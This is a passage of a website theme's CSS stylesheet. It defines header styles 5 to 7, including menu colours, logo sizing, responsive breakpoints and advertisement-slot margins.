    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-5,
  .td_category_template_5 .td-header-style-5 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 6
  ----------------------------------------------------------------------  */
  .td-header-style-6 {
    /* responsive portrait phone */
  }
  .td-header-style-6 .td-header-top-menu-full {
    background-color: #f9f9f9;
  }
  .td-header-style-6 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-6 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-6 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-6 .top-header-menu .sub-menu {
    background-color: #f9f9f9;
  }
  .td-header-style-6 .td-main-menu-logo {
    display: block;
    margin-right: 42px;
    height: 80px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .td-main-menu-logo {
      margin-right: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-6 .td-main-menu-logo {
      margin-right: 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-6 .td-main-menu-logo {
      float: left;
      margin: 0;
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-6 .td-main-menu-logo a {
    line-height: 80px;
  }
  .td-header-style-6 .td-main-menu-logo img {
    max-height: 80px;
    /* responsive portrait tablet */
  }
  @media (max-width: 767px) {
    .td-header-style-6 .td-main-menu-logo img {
      max-height: 48px;
    }
  }
  .td-header-style-6 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-6 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-6 .td-a-rec-id-header > div,
  .td-header-style-6 .td-g-rec-id-header > div,
  .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-6 .td-a-rec-id-header > div,
    .td-header-style-6 .td-g-rec-id-header > div,
    .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-6 .td-a-rec-id-header > div,
    .td-header-style-6 .td-g-rec-id-header > div,
    .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-6 .td-a-rec-id-header img,
  .td-header-style-6 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-6 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-6 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-6 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-6 .td-header-menu-wrap-full {
    background-color: #151515;
  }
  .td-header-style-6 #td-header-menu {
    min-height: 80px;
  }
  .td-header-style-6 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-6 .black-menu .sf-menu > li > a:hover,
  .td-header-style-6 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-6 .sf-menu {
    float: right;
  }
  .td-header-style-6 .sf-menu > li > a {
    color: #fff;
    line-height: 80px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-6 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-6 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-6 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-6 .td-mega-menu ul {
    border-top: none;
  }
  @media (max-width: 767px) {
    .td-header-style-6 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-6 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-6 .td-affix {
    background-color: #161616;
    background-color: rgba(22, 22, 22, 0.9);
  }
  .td-header-style-6 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-6,
  .td_category_template_5 .td-header-style-6 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 7
  ----------------------------------------------------------------------  */
  .td-header-style-7 {
    /* responsive portrait phone */
  }
  .td-header-style-7 .td-header-top-menu-full {
    background-color: #fff;
  }
  .td-header-style-7 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-7 .td-header-top-menu {
    color: #000;
    border-bottom: 1px solid #e0e0e0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-header-top-menu {
      padding: 5px 0;
    }
  }
  .td-header-style-7 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-7 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-7 .td-header-sp-logo {
    margin-right: 42px;
    float: left;
    height: 106px;
    padding: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .td-header-sp-logo {
      margin-right: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo {
      margin-right: 10px;
      height: 54px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-7 .td-header-sp-logo a {
    line-height: 106px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo a {
      line-height: 54px;
    }
  }
  .td-header-style-7 .td-header-sp-logo img {
    max-height: 106px;
    position: relative;
    padding: 6px 0;
    line-height: 106px;
    vertical-align: middle;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-header-sp-logo img {
      max-width: 140px;
      max-height: 54px;
      line-height: 54px;
      padding: 3px 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-7 .td-header-sp-logo img {
      top: -1px;
    }
    .td-header-style-7 .td-affix .td-header-sp-logo img {
      top: 0;
    }
  }
  .td-header-style-7 .td-main-menu-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .td-main-menu-logo {
      display: block;
    }
  }
  .td-header-style-7 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-7 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-7 .td-a-rec-id-header > div,
  .td-header-style-7 .td-g-rec-id-header > div,
  .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-7 .td-a-rec-id-header > div,
    .td-header-style-7 .td-g-rec-id-header > div,
    .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .td-a-rec-id-header > div,
    .td-header-style-7 .td-g-rec-id-header > div,
    .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-7 .td-a-rec-id-header img,
  .td-header-style-7 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-7 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-7 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-7 #td-top-search {
    margin-top: 0;
    top: auto;
    bottom: 17px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 #td-top-search {
      bottom: 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 #td-top-search {
      bottom: 0;
    }
  }
  .td-header-style-7 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-7 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-7 .td-header-menu-wrap-full,
  .td-header-style-7 .td-header-main-menu {
    position: relative;
  }
  .td-header-style-7 #td-header-menu {
    min-height: 106px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 #td-header-menu {
      min-height: 54px;
    }
  }
  .td-header-style-7 .sf-menu {
    margin-top: 28px;
    float: right;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .sf-menu {
      margin-top: 6px;
    }
  }
  .td-header-style-7 .sf-menu > li > a {
    line-height: 78px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-7 .sf-menu > li > a {
      line-height: 48px;
    }
  }
  .td-header-style-7 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-7 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-7 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-7 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-7 .td-affix .td-header-sp-logo {
    display: none;
  }
  .td-header-style-7 .td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-style-7 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .td-header-style-7 .td-affix .sf-menu {
    margin-top: 0;
  }
  .td-header-style-7 .td-affix #td-top-search {
    bottom: 0;
  }
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
